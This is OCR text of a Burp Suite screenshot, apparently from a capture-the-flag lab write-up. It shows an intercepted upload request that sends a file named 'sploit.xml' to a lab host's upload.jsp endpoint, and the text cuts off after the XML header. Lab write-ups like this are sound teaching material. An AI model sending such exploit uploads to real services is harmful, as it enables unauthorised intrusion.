 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.205:8080
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload.jsp?email=test@ee.htb HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.205:8080/service/
8 Content-Type: multipart/form-data; boundary=---------------------------289900458840794037311475224603
9 Origin: http://10.10.10.205:8080
10 Content-Length: 3448
11 Connection: close
12 Cookie: JSESSIONID=4E445062550449F4BA7EEACC8FF8782E
13
14 -----------------------------289900458840794037311475224603
15 Content-Disposition: form-data; name="image"; filename="sploit.xml"
16 Content-Type: text/xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE nmaprun>
20 <?xml-stylesheet href="file:///usr/bin/../share/nmap/nmap.xsl" type="text/xsl"?>